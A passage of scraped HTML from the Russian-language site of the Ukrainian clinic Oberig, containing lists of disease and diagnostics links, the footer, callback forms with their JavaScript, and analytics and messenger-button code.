органов грудной клетки</a></span><span><a href="https://oberig.ua/ru/diagnostics/osteoporoz-203">Диагностика костной ткани</a></span><span><a href="https://oberig.ua/ru/diagnostics/cistit-244">Цистит лечить</a></span><span><a href="https://oberig.ua/ru/diagnostics/zapamorocennya-276">Болезнь головокружение</a></span><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Гардинелла вагинализ</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-cerevnoyi-poroznini-331">Кт брюшной полости стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Читать кардиограмму</a></span><span><a href="https://oberig.ua/ru/diagnostics/rak-prostati-248">Диагноз рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-cerevnoyi-poroznini-331">Кт брюшной полости</a></span><span><a href="https://oberig.ua/ru/diagnostics/naslidki-cerepno-mozkovix-travm-262">Травмы головы лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Лечение сердечно сосудистых заболеваний</a></span><span><a href="https://oberig.ua/ru/diagnostics/toksicna-encefalopatiya-267">Энцефалопатия токсическая лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/papiloma-187">Медицина папилломы</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="5f6a6d6e6c6f6f6c1f303d3a2d3638712a3e">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2025. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Первая трансплантация в клинике &quot;Оберіг&quot;">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Первая трансплантация в клинике &quot;Оберіг&quot;">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Первая трансплантация в клинике &quot;Оберіг&quot;">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.png" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="bzASNxSsvTeNTljBS5fJIBE18uf1YLHq9nMoPfY3">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script>
        window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE";

        document.addEventListener("DOMContentLoaded", function () {
            document.getElementById('preloader').classList.add('hidden');
            document.getElementById('preloader').classList.remove('visible');
            if ( checkIE() == true ) {
            document.getElementById('ie-block').classList.add('show');
        } else {
            const el = document.getElementById('ie-block');
            if (el) el.remove();
        }
        });

        function checkIE() {
            var ua = window.navigator.userAgent;
            var msie = ua.indexOf("MSIE ");
            if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
                return true;
            }
            return false;
        }
    </script>
    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
            <script src="https://oberig.ua/js/forms.js?v=1751656535"></script>
    

        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Первая трансплантация в клинике &quot;Оберіг&quot;",
        "image": [
            "/storage/editor/fotos/571x571/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg"
        ]},
        "dateModified": "2020-07-02T00:00:00+03:00",
        "author": {
            "@type": "Person",
            "name": "Клініка &quot;Оберіг&quot;"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Клиника "Оберіг"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=1189c2d4dea773bd7ed5"></script>
    <script src="https://www.google.com/recaptcha/api.js?render=6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"></script>
    <script>
        grecaptcha.ready(function() {
            grecaptcha.execute('6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE', {action: 'comment'}).then(function(token) {
                if(document.getElementById('g-recaptcha-response')) {
					document.getElementById('g-recaptcha-response').value=token;
				}
            });
        });
    </script>

    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/854881543/?guid=ON&amp;script=0"/>
</div>
</noscript>



<!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
